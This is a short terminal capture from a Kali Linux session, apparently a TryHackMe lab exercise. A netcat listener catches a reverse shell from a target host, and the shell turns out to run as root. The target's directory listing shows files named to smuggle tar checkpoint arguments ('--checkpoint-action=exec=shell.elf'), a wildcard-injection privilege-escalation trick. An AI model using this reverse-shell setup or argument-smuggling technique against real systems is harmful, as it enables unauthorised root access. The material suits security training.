 ┌──(kali㉿kali)-[~/bachang/test_learn/thm1]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.24.39] from (UNKNOWN) [10.10.63.111] 53202
ks
/bin/sh: line 1: ks: command not found
ls
--checkpoint-action=exec=shell.elf
--checkpoint=1
1.txt
myvpn.ovpn
shell.elf
tools
whoami
root
sudo -l
Matching Defaults entries for root on this host:
env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
User root may run the following commands on this host:
(ALL) ALL
^[OR